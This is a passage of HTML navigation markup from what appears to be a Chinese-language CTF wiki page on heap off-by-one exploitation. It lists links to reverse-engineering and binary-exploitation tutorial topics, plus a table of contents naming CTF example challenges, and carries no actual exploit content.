md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-3 type=checkbox id=nav-8-3> <label class=md-nav__link for=nav-8-3> 算法逆向 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=算法逆向 data-md-level=2> <label class=md-nav__title for=nav-8-3> <span class="md-nav__icon md-icon"></span> 算法逆向 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/identify-encode-encryption/introduction/ class=md-nav__link> 常见加密算法和编码识别 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-4 type=checkbox id=nav-8-4> <label class=md-nav__link for=nav-8-4> 代码混淆 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=代码混淆 data-md-level=2> <label class=md-nav__title for=nav-8-4> <span class="md-nav__icon md-icon"></span> 代码混淆 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/obfuscate/junk-code/ class=md-nav__link> 花指令 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/obfuscate/smc/ class=md-nav__link> Self-Modified Code </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/obfuscate/control-flow-flatten/ class=md-nav__link> 控制流平坦化 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/obfuscate/movfuscator/ class=md-nav__link> movofuscator </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-5 type=checkbox id=nav-8-5> <label class=md-nav__link for=nav-8-5> 迷宫逆向 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=迷宫逆向 data-md-level=2> <label class=md-nav__title for=nav-8-5> <span class="md-nav__icon md-icon"></span> 迷宫逆向 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/maze/maze/ class=md-nav__link> 迷宫问题 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-6 type=checkbox id=nav-8-6> <label class=md-nav__link for=nav-8-6> 虚拟机逆向 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=虚拟机逆向 data-md-level=2> <label class=md-nav__title for=nav-8-6> <span class="md-nav__icon md-icon"></span> 虚拟机逆向 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/vm/vm/ class=md-nav__link> 虚拟机分析 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-7 type=checkbox id=nav-8-7> <label class=md-nav__link for=nav-8-7> Platform related <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Platform related" data-md-level=2> <label class=md-nav__title for=nav-8-7> <span class="md-nav__icon md-icon"></span> Platform related </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-7-1 type=checkbox id=nav-8-7-1> <label class=md-nav__link for=nav-8-7-1> Linux Reverse <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Linux Reverse" data-md-level=3> <label class=md-nav__title for=nav-8-7-1> <span class="md-nav__icon md-icon"></span> Linux Reverse </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/platform/linux/ld_preload/ class=md-nav__link> LD_PRELOAD </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/linux/false-disasm/ class=md-nav__link> False Disassembly </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/linux/detect-bp/ class=md-nav__link> Detecting Breakpoints </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/linux/detect-dbg/ class=md-nav__link> Detecting debugging </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-7-2 type=checkbox id=nav-8-7-2> <label class=md-nav__link for=nav-8-7-2> Windows Reverse <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Windows Reverse" data-md-level=3> <label class=md-nav__title for=nav-8-7-2> <span class="md-nav__icon md-icon"></span> Windows Reverse </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-7-2-1 type=checkbox id=nav-8-7-2-1> <label class=md-nav__link for=nav-8-7-2-1> 脱壳技术 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=脱壳技术 data-md-level=4> <label class=md-nav__title for=nav-8-7-2-1> <span class="md-nav__icon md-icon"></span> 脱壳技术 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/packer-introduction/ class=md-nav__link> 保护壳简介 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/trace/ class=md-nav__link> 单步跟踪法 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/esp/ class=md-nav__link> ESP 定律法 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/direct-oep/ class=md-nav__link> 一步到达 OEP 法 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/memory/ class=md-nav__link> 内存镜像法 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/last-exception/ class=md-nav__link> 最后一次异常法 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/sfx/ class=md-nav__link> SFX 法 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/fix-iat/ class=md-nav__link> DUMP 及 IAT 重建 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/manually-fix-iat/ class=md-nav__link> 手动查找 IAT 并使用 ImportREC 重建 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/unpack/unpack-dll/ class=md-nav__link> DLL 文件脱壳 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-7-2-2 type=checkbox id=nav-8-7-2-2> <label class=md-nav__link for=nav-8-7-2-2> 反调试技术 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=反调试技术 data-md-level=4> <label class=md-nav__title for=nav-8-7-2-2> <span class="md-nav__icon md-icon"></span> 反调试技术 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/ntglobalflag/ class=md-nav__link> NtGlobalFlag </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/heap-flags/ class=md-nav__link> Heap Flags </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/the-heap/ class=md-nav__link> The Heap </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/int-3/ class=md-nav__link> Interrupt 3 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/isdebuggerpresent/ class=md-nav__link> IsDebuggerPresent </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/checkremotedebuggerpresent/ class=md-nav__link> CheckRemoteDebuggerPresent </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/ntqueryinformationprocess/ class=md-nav__link> NtQueryInformationProcess </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/zwsetinformationthread/ class=md-nav__link> ZwSetInformationThread </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/junk-code/ class=md-nav__link> 花指令 </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/platform/windows/anti-debug/example/ class=md-nav__link> 反调试技术例题 </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-8 type=checkbox id=nav-8-8> <label class=md-nav__link for=nav-8-8> Language related <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Language related" data-md-level=2> <label class=md-nav__title for=nav-8-8> <span class="md-nav__icon md-icon"></span> Language related </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/language/introduction/ class=md-nav__link> 简介 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-8-2 type=checkbox id=nav-8-8-2> <label class=md-nav__link for=nav-8-8-2> Python <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Python data-md-level=3> <label class=md-nav__title for=nav-8-8-2> <span class="md-nav__icon md-icon"></span> Python </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/language/python/introduction/ class=md-nav__link> Python 逆向入门 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-8-3 type=checkbox id=nav-8-8-3> <label class=md-nav__link for=nav-8-8-3> Rust <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Rust data-md-level=3> <label class=md-nav__title for=nav-8-8-3> <span class="md-nav__icon md-icon"></span> Rust </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/language/rust/introduction/ class=md-nav__link> Rust 逆向入门 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-8-4 type=checkbox id=nav-8-8-4> <label class=md-nav__link for=nav-8-8-4> Golang <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Golang data-md-level=3> <label class=md-nav__title for=nav-8-8-4> <span class="md-nav__icon md-icon"></span> Golang </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/language/go/introduction/ class=md-nav__link> Golang 逆向入门 </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--active md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9 type=checkbox id=nav-9 checked> <label class=md-nav__link for=nav-9> Pwn <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Pwn data-md-level=1> <label class=md-nav__title for=nav-9> <span class="md-nav__icon md-icon"></span> Pwn </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--active md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1 type=checkbox id=nav-9-1 checked> <label class=md-nav__link for=nav-9-1> Linux Platform <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Linux Platform" data-md-level=2> <label class=md-nav__title for=nav-9-1> <span class="md-nav__icon md-icon"></span> Linux Platform </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--active md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1 type=checkbox id=nav-9-1-1 checked> <label class=md-nav__link for=nav-9-1-1> User Mode <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="User Mode" data-md-level=3> <label class=md-nav__title for=nav-9-1-1> <span class="md-nav__icon md-icon"></span> User Mode </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-1 type=checkbox id=nav-9-1-1-1> <label class=md-nav__link for=nav-9-1-1-1> Environment <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Environment data-md-level=4> <label class=md-nav__title for=nav-9-1-1-1> <span class="md-nav__icon md-icon"></span> Environment </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../environment/ class=md-nav__link> Environment </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--active md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2 type=checkbox id=nav-9-1-1-2 checked> <label class=md-nav__link for=nav-9-1-1-2> Exploitation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Exploitation data-md-level=4> <label class=md-nav__title for=nav-9-1-1-2> <span class="md-nav__icon md-icon"></span> Exploitation </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-1 type=checkbox id=nav-9-1-1-2-1> <label class=md-nav__link for=nav-9-1-1-2-1> Stack Overflow <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Stack Overflow" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-1> <span class="md-nav__icon md-icon"></span> Stack Overflow </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-1-1 type=checkbox id=nav-9-1-1-2-1-1> <label class=md-nav__link for=nav-9-1-1-2-1-1> x86 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=x86 data-md-level=6> <label class=md-nav__title for=nav-9-1-1-2-1-1> <span class="md-nav__icon md-icon"></span> x86 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../stackoverflow/x86/stack-intro/ class=md-nav__link> 栈介绍 </a> </li> <li class=md-nav__item> <a href=../../../stackoverflow/x86/stackoverflow-basic/ class=md-nav__link> 栈溢出原理 </a> </li> <li class=md-nav__item> <a href=../../../stackoverflow/x86/basic-rop/ class=md-nav__link> 基本 ROP </a> </li> <li class=md-nav__item> <a href=../../../stackoverflow/x86/medium-rop/ class=md-nav__link> 中级ROP </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-1-1-5 type=checkbox id=nav-9-1-1-2-1-1-5> <label class=md-nav__link for=nav-9-1-1-2-1-1-5> 高级 ROP <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="高级 ROP" data-md-level=7> <label class=md-nav__title for=nav-9-1-1-2-1-1-5> <span class="md-nav__icon md-icon"></span> 高级 ROP </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../stackoverflow/x86/advanced-rop/advanced-rop/ class=md-nav__link> 高级 ROP </a> </li> <li class=md-nav__item> <a href=../../../stackoverflow/x86/advanced-rop/ret2dlresolve/ class=md-nav__link> ret2dlresolve </a> </li> <li class=md-nav__item> <a href=../../../stackoverflow/x86/advanced-rop/ret2vdso/ class=md-nav__link> ret2VDSO </a> </li> <li class=md-nav__item> <a href=../../../stackoverflow/x86/advanced-rop/srop/ class=md-nav__link> SROP </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-1-1-6 type=checkbox id=nav-9-1-1-2-1-1-6> <label class=md-nav__link for=nav-9-1-1-2-1-1-6> 花式栈溢出 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=花式栈溢出 data-md-level=7> <label class=md-nav__title for=nav-9-1-1-2-1-1-6> <span class="md-nav__icon md-icon"></span> 花式栈溢出 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../stackoverflow/x86/fancy-rop/ class=md-nav__link> 花式栈溢出技巧 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-1-2 type=checkbox id=nav-9-1-1-2-1-2> <label class=md-nav__link for=nav-9-1-1-2-1-2> arm <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=arm data-md-level=6> <label class=md-nav__title for=nav-9-1-1-2-1-2> <span class="md-nav__icon md-icon"></span> arm </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../stackoverflow/arm/environment/ class=md-nav__link> 环境搭建 </a> </li> <li class=md-nav__item> <a href=../../../stackoverflow/arm/rop/ class=md-nav__link> Arm ROP </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-1-3 type=checkbox id=nav-9-1-1-2-1-3> <label class=md-nav__link for=nav-9-1-1-2-1-3> mips <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=mips data-md-level=6> <label class=md-nav__title for=nav-9-1-1-2-1-3> <span class="md-nav__icon md-icon"></span> mips </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../stackoverflow/mips/rop/ class=md-nav__link> mips - ROP </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-1-4 type=checkbox id=nav-9-1-1-2-1-4> <label class=md-nav__link for=nav-9-1-1-2-1-4> risc-v <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=risc-v data-md-level=6> <label class=md-nav__title for=nav-9-1-1-2-1-4> <span class="md-nav__icon md-icon"></span> risc-v </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../stackoverflow/risc-v/readme/ class=md-nav__link> RISC-V </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-2 type=checkbox id=nav-9-1-1-2-2> <label class=md-nav__link for=nav-9-1-1-2-2> Format String <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Format String" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-2> <span class="md-nav__icon md-icon"></span> Format String </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../fmtstr/fmtstr-intro/ class=md-nav__link> 原理介绍 </a> </li> <li class=md-nav__item> <a href=../../../fmtstr/fmtstr-exploit/ class=md-nav__link> 利用 </a> </li> <li class=md-nav__item> <a href=../../../fmtstr/fmtstr-example/ class=md-nav__link> 例子 </a> </li> <li class=md-nav__item> <a href=../../../fmtstr/fmtstr-detect/ class=md-nav__link> 检测 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--active md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-3 type=checkbox id=nav-9-1-1-2-3 checked> <label class=md-nav__link for=nav-9-1-1-2-3> Heap Exploitation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Heap Exploitation" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-3> <span class="md-nav__icon md-icon"></span> Heap Exploitation </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--active md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-3-1 type=checkbox id=nav-9-1-1-2-3-1 checked> <label class=md-nav__link for=nav-9-1-1-2-3-1> Ptmalloc2 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Ptmalloc2 data-md-level=6> <label class=md-nav__title for=nav-9-1-1-2-3-1> <span class="md-nav__icon md-icon"></span> Ptmalloc2 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../introduction/ class=md-nav__link> 堆利用 </a> </li> <li class=md-nav__item> <a href=../heap-overview/ class=md-nav__link> 堆概述 </a> </li> <li class=md-nav__item> <a href=../heap-structure/ class=md-nav__link> 堆相关数据结构 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-3-1-4 type=checkbox id=nav-9-1-1-2-3-1-4> <label class=md-nav__link for=nav-9-1-1-2-3-1-4> 深入理解 Ptmalloc2 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="深入理解 Ptmalloc2" data-md-level=7> <label class=md-nav__title for=nav-9-1-1-2-3-1-4> <span class="md-nav__icon md-icon"></span> 深入理解 Ptmalloc2 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../implementation/overview/ class=md-nav__link> 深入理解堆的实现 </a> </li> <li class=md-nav__item> <a href=../implementation/basic/ class=md-nav__link> 基础操作 </a> </li> <li class=md-nav__item> <a href=../implementation/heap-init/ class=md-nav__link> 堆初始化 </a> </li> <li class=md-nav__item> <a href=../implementation/malloc/ class=md-nav__link> 申请内存块 </a> </li> <li class=md-nav__item> <a href=../implementation/free/ class=md-nav__link> 释放内存块 </a> </li> <li class=md-nav__item> <a href=../implementation/tcache/ class=md-nav__link> tcache </a> </li> <li class=md-nav__item> <a href=../implementation/malloc-state/ class=md-nav__link> malloc_state 相关函数 </a> </li> <li class=md-nav__item> <a href=../implementation/misc/ class=md-nav__link> 测试支持 </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../heapoverflow-basic/ class=md-nav__link> 堆溢出 </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" data-md-toggle=toc type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> 堆中的 Off-By-One <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> 堆中的 Off-By-One </a> <nav class="md-nav md-nav--secondary" aria-label="Table of contents"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Table of contents </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=#_1 class=md-nav__link> 介绍 </a> </li> <li class=md-nav__item> <a href=#off-by-one_1 class=md-nav__link> off-by-one 漏洞原理 </a> </li> <li class=md-nav__item> <a href=#off-by-one_2 class=md-nav__link> off-by-one 利用思路 </a> <nav class=md-nav aria-label="off-by-one 利用思路"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#1 class=md-nav__link> 示例 1 </a> </li> <li class=md-nav__item> <a href=#2 class=md-nav__link> 示例 2 </a> </li> <li class=md-nav__item> <a href=#libc-229 class=md-nav__link> 在 libc-2.29 之后 </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=#1-asis-ctf-2016-b00ks class=md-nav__link> 实例 1: Asis CTF 2016 b00ks </a> <nav class=md-nav aria-label="实例 1: Asis CTF 2016 b00ks"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_2 class=md-nav__link> 题目介绍 </a> </li> <li class=md-nav__item> <a href=#create class=md-nav__link> create </a> </li> <li class=md-nav__item> <a href=#_3 class=md-nav__link> 漏洞 </a> </li> <li class=md-nav__item> <a href=#_4 class=md-nav__link> 利用 </a> <nav class=md-nav aria-label=利用> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_5 class=md-nav__link> 泄漏 </a> </li> <li class=md-nav__item> <a href=#off-by-one_3 class=md-nav__link> off-by-one 覆盖指针低字节 </a> </li> <li class=md-nav__item> <a href=#_6 class=md-nav__link> 通过栈实现利用 </a> </li> <li class=md-nav__item> <a href=#exploit class=md-nav__link> exploit </a> </li> <li class=md-nav__item> <a href=#_7 class=md-nav__link> 简洁方案 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=#2-plaidctf-2015-plaiddb class=md-nav__link> 实例 2 : plaidctf 2015 plaiddb </a> <nav class=md-nav aria-label="实例 2 : plaidctf 2015 plaiddb"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_8 class=md-nav__link> 功能分析 </a> </li> <li class=md-nav__item> <a href=#_9 class=md-nav__link> 漏洞利用分析 </a> </li> <li class=md-nav__item> <a href=#exploit_1 class=md-nav__link> exploit </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=#3-balsn_ctf_2019-plaintext class=md-nav__link> 实例 3 : Balsn_CTF_2019-PlainText </a> <nav class=md-nav aria-label="实例 3 : Balsn_CTF_2019-PlainText"> <ul class=md-nav__list> <li class=md-nav__item> <a href=#_10 class=md-nav__link> 漏洞利用分析 </a> </li> <li class=md-nav__item> <a href=#exp class=md-nav__link> exp </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../chunk-extend-overlapping/ class=md-nav__link> Chunk Extend and Overlapping </a> </li> <li class=md-nav__item> <a href=../unlink/ class=md-nav__link> Unlink </a> </li> <li class=md-nav__item> <a href=../use-after-free/ class=md-nav__link> Use After Free </a> </li> <li class=md-nav__item> <a href=../fastbin-attack/ class=md-nav__link> Fastbin Attack </a> </li> <li class=md-nav__item> <a href=../unsorted-bin-attack/ class=md-nav__link> Unsorted Bin Attack </a> </li> <li class=md-nav__item> <a href=../large-bin-attack/ class=md-nav__link> Large Bin Attack </a> </li> <li class=md-nav__item> <a href=../tcache-attack/ class=md-nav__link> Tcache attack </a> </li> <li class=md-nav__item> <a href=../house-of-einherjar/ class=md-nav__link> House Of Einherjar </a> </li> <li class=md-nav__item> <a href=../house-of-force/ class=md-nav__link> House Of Force </a> </li> <li class=md-nav__item> <a href=../house-of-lore/ class=md-nav__link> House of Lore </a> </li> <li class=md-nav__item> <a href=../house-of-orange/ class=md-nav__link> House of Orange </a> </li> <li class=md-nav__item> <a href=../house-of-rabbit/ class=md-nav__link> House of Rabbit </a> </li> <li class=md-nav__item> <a href=../house-of-roman/ class=md-nav__link> House of Roman </a> </li> <li class=md-nav__item> <a href=../house-of-pig/ class=md-nav__link> House of Pig </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-3-2 type=checkbox id=nav-9-1-1-2-3-2> <label class=md-nav__link for=nav-9-1-1-2-3-2> Musl-mallocng <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Musl-mallocng data-md-level=6> <label class=md-nav__title for=nav-9-1-1-2-3-2> <span class="md-nav__icon md-icon"></span> Musl-mallocng </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../mallocng/readme/ class=md-nav__link> Readme </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-4 type=checkbox id=nav-9-1-1-2-4> <label class=md-nav__link for=nav-9-1-1-2-4> IO_FILE Exploitation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="IO_FILE Exploitation" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-4> <span class="md-nav__icon md-icon"></span> IO_FILE Exploitation </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../io-file/introduction/ class=md-nav__link> FILE结构 </a> </li> <li class=md-nav__item> <a href=../../../io-file/fake-vtable-exploit/ class=md-nav__link> 伪造vtable劫持程序流程 </a> </li> <li class=md-nav__item> <a href=../../../io-file/fsop/ class=md-nav__link> FSOP </a> </li> <li class=md-nav__item> <a href=../../../io-file/exploit-in-libc2.24/ class=md-nav__link> glibc 2.24下 IO_FILE 的利用 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-5 type=checkbox id=nav-9-1-1-2-5> <label class=md-nav__link for=nav-9-1-1-2-5> Integer Overflow <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Integer Overflow" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-5> <span class="md-nav__icon md-icon"></span> Integer Overflow </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../integeroverflow/introduction/ class=md-nav__link> 整数溢出 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-6 type=checkbox id=nav-9-1-1-2-6> <label class=md-nav__link for=nav-9-1-1-2-6> Type Confusion <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Type Confusion" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-6> <span class="md-nav__icon md-icon"></span> Type Confusion </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../type-confusion/readme/ class=md-nav__link> Type Confusion </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-7 type=checkbox id=nav-9-1-1-2-7> <label class=md-nav__link for=nav-9-1-1-2-7> Uninitialized Memory <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Uninitialized Memory" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-7> <span class="md-nav__icon md-icon"></span> Uninitialized Memory </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../uninitialized-memory/readme/ class=md-nav__link> Uninitialized Memory </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-2-8 type=checkbox id=nav-9-1-1-2-8> <label class=md-nav__link for=nav-9-1-1-2-8> Race Condition <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Race Condition" data-md-level=5> <label class=md-nav__title for=nav-9-1-1-2-8> <span class="md-nav__icon md-icon"></span> Race Condition </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../race-condition/introduction/ class=md-nav__link> Race Condition </a> </li> <li class=md-nav__item> <a href=../../../race-condition/problem/ class=md-nav__link> 